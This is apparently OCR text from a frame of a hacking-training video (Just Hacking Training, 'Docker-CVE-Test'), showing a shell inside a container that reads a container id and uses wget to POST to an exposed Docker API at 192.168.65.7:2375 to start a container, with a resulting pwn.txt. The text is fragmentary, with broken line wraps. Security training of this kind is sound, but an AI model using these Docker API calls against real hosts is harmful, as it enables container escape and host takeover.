 Windows PowerShell
writing to stdout
- 100% 88
0:00:00 ETA
written to stdout
/ #
/ #
/ # cid=$(cut -d'"' -f4 create.js
on)
/ #
/ # wget --post-data='' -O - http
://192.168.65.7:2375/containers/$
cid/start
Connecting to 192.168.65.7:2375 (
192.168.65.7:2375)
writing to stdout
written to stdout
/ #
/ #
Docker-CVE-Test
Docker-CVE-Test
Sear
New
Details
pwn.txt
1 item
Just
Hacking
Training
justhacking.com